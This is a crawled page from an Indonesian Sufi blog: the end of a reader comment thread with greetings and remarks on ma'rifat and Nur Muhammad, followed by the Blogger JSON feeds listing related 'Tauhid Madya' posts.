        </div><div class="comment__content"><p>Assalamu'alaikum..<br>Semoga Rahmat Allah terlimpah buat kita semua. Amin...</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">erik rusdianto</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>Assallamu'alaikum, salam buat sobat semua....semoga dilimpahi rahmat dan karunia-Nya.....<br>Semua yang ada di alam semesta ini adalah daripada Nur Muhamad. Sedangkan Nur Muhamad ini pula berasal daripada Nur Allah yang berasal pula dari zat Allah. Setiap yang ada, sama dengan yang kelihatan atau tidak kelihatan, atau yang nyata dan yang ghaib, adalah berasal daripada Nur Muhamad tersebut.<br></p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Gen Londang</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>ikut ngeteh ah......<br>Semoga bisa merasakan rasa teh murninya?</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Arie Al Sumaterani</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>Kalau sudah kenal Nur Muhammad ,<br>memandang apa saja pun Allah dipandang.…<br><br>Syuhudul Wahdah fil Wahdah = Pandang satu (nur muhammad) pada yg satu (Allah)</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">sumbertechnik st</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>ass,kangs sy dlu prnh mengutarakan perihal ini dlam sholat sy, msih inget g kangs sprtiny ajaran abah siradj soal plajaran ini ada kmiripanny. sprti ad bisikan dlam sholat sy jangan mudah marah dgn sesama krna didiri mnusia jg ada allah jika kmu mrah sma saja kmu mrahi allah.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">sumbertechnik st</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p><a href="http://disq.us/url?url=http%3A%2F%2Flh6.googleusercontent.com%2F-03SePZBireE%2FULpkLsg1uKI%2FAAAAAAAAHkI%2F8jJOWJf6mTg%2Fs76%2Fsalam.gif.waduh%3AyjEOTZTmFzwO8Jxv09TZPZ270vU&amp;cuid=2814819" rel="nofollow noopener" target="_blank" title="http://lh6.googleusercontent.com/-03SePZBireE/ULpkLsg1uKI/AAAAAAAAHkI/8jJOWJf6mTg/s76/salam.gif.waduh">http://lh6.googleuserconten...</a> ktinggalan jauh absenny nich.numpang nyimaks yah kang.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">moerad qrad</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>wah pertamax semakin hari semakin jauh saja :5:<br>alhamdulillah kembali seger sama postingan ini.....</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">yatz azzah</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>hadiiiirr,,</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Annisa AyuKartika</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>Nyimak sambil minum Teh Makrifat -0)</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Annisa AyuKartika</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>ah kang Jimmy gak pakem ih,tadi katanya Tias Mirasih...?<br><br>mau Teh Ayu ting ting....?<br>siap2 kena :11; :24: sama komandan......</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Alam Warda Ritonga</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>meng_ASAL.... mantaps.... terimakasih Abah dan Kang Adam..<br><br>menekankan kepada kita semua untuk selalu berma'rifat dalam segala aktifitas kita... ya Allah tingkatkan kesadaran kami akan keESAanMu..</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Alam Warda Ritonga</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>Walaikum salam Warahmatullah...</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">UWAIYS AL QARANI</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>Becakmu kmn kang tumben hahahhaa..<br>pesan satu Teh dunk..tapi pengen Teh Ayu Ting Ting ada gak wkwkww</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Ahsani Fatih</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>wah pantesan kupi-ku ~O)  ga laku, :2:   .... ganti ah jadi tukang teh aja... :7:<br><br>Salam 'alaikum kang Mux &amp; smuanya...... :D</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Arie Al Sumaterani</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>Salam Alaikum Sobat sarang semuanya … <br>Salam alaikum kang Adam …</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">UWAIYS AL QARANI</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>wa'allaikumsalam mang..</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">niran azza</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>tetep hadiiiir... Wlw trlambat </p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Pical</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>Nyimak, sambil minum kupi <a href="http://disq.us/url?url=http%3A%2F%2Flh4.googleusercontent.com%2F-esPfNBJOoTo%2FUHWB9xMnrWI%2FAAAAAAAAGKU%2FLE77KoCx-Fs%2Fs18%2Fkupi-nanas.gif%3A1eUBxS1DxxgBnWdIivPIyw3C98E&amp;cuid=2814819" rel="nofollow noopener" target="_blank" title="http://lh4.googleusercontent.com/-esPfNBJOoTo/UHWB9xMnrWI/AAAAAAAAGKU/LE77KoCx-Fs/s18/kupi-nanas.gif">http://lh4.googleuserconten...</a><br><a href="http://disq.us/url?url=http%3A%2F%2Flh3.googleusercontent.com%2F-dmyj-clDShw%2FULpj-VSXknI%2FAAAAAAAAHgM%2F3JwWW5vaGwg%2Fs100%2FGodGreatest.gif%3A1xNBy6RB0RQp7YCAgZNy5afS4RI&amp;cuid=2814819" rel="nofollow noopener" target="_blank" title="http://lh3.googleusercontent.com/-dmyj-clDShw/ULpj-VSXknI/AAAAAAAAHgM/3JwWW5vaGwg/s100/GodGreatest.gif">http://lh3.googleuserconten...</a></p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">satria kelana</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>salamualaikum...  sobat sarang.</p></div></div></div>


    <div id="fixed-content"></div>

    
        <script type="text/javascript">
          var embedv2assets = window.document.createElement('script');
          embedv2assets.src = 'https://c.disquscdn.com/embedv2/latest/embedv2.js';
          embedv2assets.async = true;

          window.document.body.appendChild(embedv2assets);
        </script>
    



    
</body>
</html>


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.pusakamadinah.org/feeds/comments/default?alt=json-in-script&max-results=0&callback=numberOfComments
body_size: 235
content:
// API callback
numberOfComments({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$gd":"http://schemas.google.com/g/2005","id":{"$t":"tag:blogger.com,1999:blog-63250179727711437.comments"},"updated":{"$t":"2023-10-12T14:58:44.763+07:00"},"title":{"type":"text","$t":"Pusaka Madinah"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.pusakamadinah.org\/feeds\/comments\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/comments\/default?alt=json-in-script\u0026max-results=0"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.pusakamadinah.org\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Pusaka Madinah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07542969305161339586"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"12059"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"0"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.pusakamadinah.org/feeds/posts/default/-/Tauhid%20Madya?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 3943
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-63250179727711437"},"updated":{"$t":"2025-11-11T12:20:43.207+07:00"},"category":[{"term":"di sama-tengah-hati"},{"term":"Tauhid Hakiki"},{"term":"Tauhid Dasar"},{"term":"Tauhid Madya"},{"term":"In English"},{"term":"tauhid"},{"term":"meluruskan benang kusut"},{"term":"to The New World Order"},{"term":"Muxassin's Creed"},{"term":"Kajian Utama"},{"term":"melankoolia"},{"term":"syariat di balik layar"},{"term":"Linkie"},{"term":"kisah"},{"term":"adab hakiki"},{"term":"Shalat Khusyuk"},{"term":"kasak-kusuk"},{"term":"Catatan Admin"},{"term":"pengajian ibu-ibu"},{"term":"video pengajian"},{"term":"Kitab Babul Hidayah"},{"term":"Zikir"},{"term":"Kitab Ma`rifat Ahlullah"},{"term":"Fitur Islam"},{"term":"Kategori Kajian"},{"term":"Makhluk-Makhluk Cahaya"},{"term":"melebihi permata"},{"term":"warna dunia"},{"term":"Buku Terbitan"},{"term":"Quotes"},{"term":"When God Smiles"},{"term":"wa 'allam nahu milladunna 'ilman"},{"term":"FAQ"},{"term":"musikal"}],"title":{"type":"text","$t":"Pusaka Madinah"},"subtitle":{"type":"html","$t":"panduan tauhid kita"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.pusakamadinah.org\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/-\/Tauhid+Madya?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pusakamadinah.org\/search\/label\/Tauhid%20Madya"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/-\/Tauhid+Madya\/-\/Tauhid+Madya?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Pusaka Madinah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07542969305161339586"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"70"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-63250179727711437.post-3501194283200386538"},"published":{"$t":"2022-04-25T02:15:00.001+07:00"},"updated":{"$t":"2022-04-25T05:21:00.372+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Catatan Admin"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tauhid Madya"}],"title":{"type":"text","$t":"Allâh Bukan Berupa Zat"},"summary":{"type":"text","$t":"Nūrun `ala nūrin\nSudah bukan rahasia lagi betapa sebagian besar umat Islam dalam keyakinannya berpandangan bahwa Allâḥﷻ itu Zat Yang Mahatinggi. Hal ini sering kita dapati dalam wacana-wacana keislaman, baik dalam bentuk lisan maupun tulisan. Padahal Allâḥﷻ itu Pencipta sekalian zat, Allâḥﷻ itu Pencipta sekalian yang ber-zat, tentu Allâḥﷻ bukan berupa Zat.\u0026nbsp;==================LANDASAN "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/3501194283200386538"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/3501194283200386538"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pusakamadinah.org\/2022\/04\/Allah-Bukan-Berupa-Zat.html","title":"Allâh Bukan Berupa Zat"}],"author":[{"name":{"$t":"Pusaka Madinah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07542969305161339586"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUYAXNZNRG_7G6y2o1Dxbj5E3-hPCF_U87RCAnuEq63cu2CTfrdztdTrkbi-Zs8Po4o6pHwUAcFUyI7k1FwlvmRtVdvqKlvdQcnlqDQaq_JCAlrVNkDokLW77BRUXWnPc0E_FTmEtpMmThsE1pl8OtLqKK09OmsiWkTPFlbOR6zVhBuj8jtVJ8YI8\/s72-c\/Allah%20Bukan%20Zat.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-63250179727711437.post-3997319161307504198"},"published":{"$t":"2013-06-30T15:38:00.000+07:00"},"updated":{"$t":"2014-01-24T22:57:30.812+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"di sama-tengah-hati"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tauhid Madya"}],"title":{"type":"text","$t":"Tugas Hati"},"summary":{"type":"text","$t":"وَيَجْعَلُ الرِّجْسَ عَلَى الَّذِينَ لَا يَعْقِلُونَ\nDan Allah menimpakan kemurkaan kepada orang-orang yang tidak mempergunakan akalnya. [Q.S. Yunus:100]\n\n\n\nDiberi Allah dua bola mata, tugasnya satu: untuk melihat. Diberi Allah dua daun telinga , tugasnya satu: untuk mendengar. Diberi Allah satu hati, tugasnya satu. Tugas hati untuk apa? Untuk berkekalan pada Allah.\n\nMengapa ada orang waktu mau "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pusakamadinah.org\/feeds\/3997319161307504198\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/63250179727711437\/3997319161307504198?isPopup=true","title":"79 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/3997319161307504198"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/3997319161307504198"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pusakamadinah.org\/2013\/06\/tugas-hati.html","title":"Tugas Hati"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8otO1xGg9sLkw3Kh1K88p84JFc86fuy82BOKOTrES-3E56UT8DuDXo_McNvRpA70lbSersqu6Lr2ceKs2jJq5ZZLV3dcuSLikMIBFe4vDz6Mm_svwwonIJsAdwf6nElLlatnng6jAeE4\/s72-c\/Tugas.Hati.jpg","height":"72","width":"72"},"thr$total":{"$t":"79"},"georss$featurename":{"$t":"South East Asia"},"georss$point":{"$t":"-2.2179704 115.66282999999999"},"georss$box":{"$t":"-56.2697424 33.045642499999985 51.8338016 -161.71998250000001"}},{"id":{"$t":"tag:blogger.com,1999:blog-63250179727711437.post-7729807816656177002"},"published":{"$t":"2013-06-07T07:18:00.000+07:00"},"updated":{"$t":"2014-09-16T09:09:54.114+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"di sama-tengah-hati"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kajian Utama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tauhid Madya"}],"title":{"type":"text","$t":"Pakaian Keselamatan Dunia-Akhirat"},"summary":{"type":"text","$t":"\n\nKeterangan Gambar:\nOrang yang tidak binasa itu adalah orang yang suka memakai Tubuh Tuhan dunia-akhiratMaka nikmat Tuhan kamu yang manakah yang kamu dustakan? Semua yang ada di bumi itu akan binasa. Dan tetap kekal Wajah Tuhanmu yang mempunyai kebesaran dan kemuliaan. (Q.S. Ar-Rahman: 25-27)\n\nSesungguhnya dalam penciptaan langit dan bumi, dan silih bergantinya malam dan siang terdapat "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pusakamadinah.org\/feeds\/7729807816656177002\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/63250179727711437\/7729807816656177002?isPopup=true","title":"78 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/7729807816656177002"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/7729807816656177002"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pusakamadinah.org\/2013\/06\/pakaian-keselamatan-dunia-akhirat.html","title":"Pakaian Keselamatan Dunia-Akhirat"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3JcnHorems_gw7CJnESR7M0PDcrYkvPI70IKUWhb_ZwwaGMEMRXq4w-uhgmhbZkWJTdPGROE0AhO_Co_Q5CGu57LuWfSUaTdgwHaY8IxiFXQ_Pke1ZjvJvzmoxheOQ2dXjBHzZrYreZo\/s72-c\/Pakaian.Selamat.Dunia-Akhirat.jpg","height":"72","width":"72"},"thr$total":{"$t":"78"},"georss$featurename":{"$t":"South East Asia"},"georss$point":{"$t":"-2.2179704 115.66282999999999"},"georss$box":{"$t":"-56.2697424 33.045642499999985 51.8338016 -161.71998250000001"}},{"id":{"$t":"tag:blogger.com,1999:blog-63250179727711437.post-4300627246556097385"},"published":{"$t":"2013-05-30T21:08:00.000+07:00"},"updated":{"$t":"2014-08-19T13:54:06.932+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kajian Utama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"meluruskan benang kusut"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pengajian ibu-ibu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tauhid Madya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Zikir"}],"title":{"type":"text","$t":"Rangsangan Asma: Bahaya Laten di balik Zikir | Pengajian Ibu-Ibu"},"summary":{"type":"text","$t":"Jangan sok-sok berkata \"Allah\" kalau tidak ada pada kamu. Kalau ada, mana buktinya? Buktinya: Rasa itu Rahasia. Bicaralah dengan cara yang sempurna, bukan dengan ilmu saja. Ilmu baru sampai akal saja, belum sampai ke dalam. Kalau sebatas ilmu, dikira akal Zat itulah Tuhan.\n\nOrang yang sudah sampai \"ke dalam\" [ke rasa] akan berpandangan Zat itu Rahasia Tuhan, bukan Tuhan. Rasa merasakan Tuhan itu "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pusakamadinah.org\/feeds\/4300627246556097385\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/63250179727711437\/4300627246556097385?isPopup=true","title":"103 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/4300627246556097385"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/4300627246556097385"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pusakamadinah.org\/2013\/05\/rangsangan-Asma-zikir.html","title":"Rangsangan Asma: Bahaya Laten di balik Zikir | Pengajian Ibu-Ibu"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgn4FPdi0j-BiIZWzEWR2_sXCol5iAnEmsQ8JasL6Zi4jOpSUENXXPXTqFwEWGEjovtDnbCEMRq0Mg5kUFElTpd3L2lMwQ2NOjXqYny2SHH5OAs9whGQRmfIDf8_sHyp0aJH9yfe4vZWek\/s72-c\/Bahaya.Laten.Zikir.Rangsangan.Asma.jpg","height":"72","width":"72"},"thr$total":{"$t":"103"},"georss$featurename":{"$t":"South East Asia"},"georss$point":{"$t":"-2.2179704 115.66282999999999"},"georss$box":{"$t":"-56.2697424 33.045642499999985 51.8338016 -161.71998250000001"}},{"id":{"$t":"tag:blogger.com,1999:blog-63250179727711437.post-6781000785822823670"},"published":{"$t":"2013-05-16T00:06:00.000+07:00"},"updated":{"$t":"2018-09-12T04:51:48.395+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"di sama-tengah-hati"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tauhid Madya"}],"title":{"type":"text","$t":"Alat Makrifat"},"summary":{"type":"text","$t":"\nPerlu diketahui alat-alat untuk berhubungan dengan Tuhan.\n\n\"Wa khaliqu Adama 'ala surati Muhammad.\"\nDan Ku-jadikan Adam itu atas rupa Muhammad.\nJadi jasad kita ini atau tubuh kita ini adalah alat yg zahir atau alat syariah. \n\n\"Wa khuliqal insana 'ala surati Rahman.\"\nDan Ku-jadikan insan itu atas rupa Rahman.\n\n\nInsan ini atas rupa Rahman. Insan yang rupa Rahman inilah bagian batin. Inilah alat "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pusakamadinah.org\/feeds\/6781000785822823670\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/63250179727711437\/6781000785822823670?isPopup=true","title":"44 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/6781000785822823670"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/6781000785822823670"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pusakamadinah.org\/2013\/05\/alat-makrifat.html","title":"Alat Makrifat"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTBg_PIlEuWH2pB-aASZeqPaEEOyOEnJPE2HmVU5fYVHdEE5F2OA30Tkqf1NLdu3HzOJoQTGWXHFlqfKbT1lND1S03JbWChV1j9pp1_dqE5H2waZNhaLm30WtnURJubreNMcOk33y-be0\/s72-c\/tools.of.tawheed.jpg","height":"72","width":"72"},"thr$total":{"$t":"44"}},{"id":{"$t":"tag:blogger.com,1999:blog-63250179727711437.post-4952950465606347479"},"published":{"$t":"2013-05-15T13:10:00.000+07:00"},"updated":{"$t":"2014-01-30T21:10:33.283+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"di sama-tengah-hati"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tauhid Madya"}],"title":{"type":"text","$t":"Ushul Makrifat: Makrifat Teh, Teh Makrifat"},"summary":{"type":"text","$t":"\"Coba kalian lihat air teh di dalam gelas itu dan coba kamu minum apa rasanya?\"\nJama'ah menjawab: \"Manis.\"\n\nIya betul manis, ada apa di dalamnya kalau manis itu?\"\nJama'ah menjawab: \"Gula.\"\n\nAbah: Bodoh! Katanya belajar ma'rifat. \u0026nbsp;Laulaka Ma Khalaq tu Aflaka \"Aku jadikan segala sesuatu itu dari Nur Muhammad.\"\n\n\n\nJadi gelas, air, manis itu sesuatu bukan? Yaa, sesuatu.\"\nJadi segala sesuatu itu "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pusakamadinah.org\/feeds\/4952950465606347479\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/63250179727711437\/4952950465606347479?isPopup=true","title":"62 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/4952950465606347479"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/4952950465606347479"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pusakamadinah.org\/2013\/05\/ushul-makrifat.html","title":"Ushul Makrifat: Makrifat Teh, Teh Makrifat"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEcRr1eOMZqNVQC1tg5ViknfOyokG2cdxgHi6o2TT3DLmcQi2ExIqk_fnh5D3jck-zEy_oWnuNQJ4TwBJ6JCQ8YAYq3XyuVo6aXUyaLfbCrNcIrVrv0-_tAs1ED2wE21xmQa0SwUILtyk\/s72-c\/Ushul.Makrifat.jpg","height":"72","width":"72"},"thr$total":{"$t":"62"},"georss$featurename":{"$t":"South East Asia"},"georss$point":{"$t":"-2.2179704 115.66282999999999"},"georss$box":{"$t":"-56.2696244 33.045642499999985 51.8336836 -161.71998250000001"}}]}});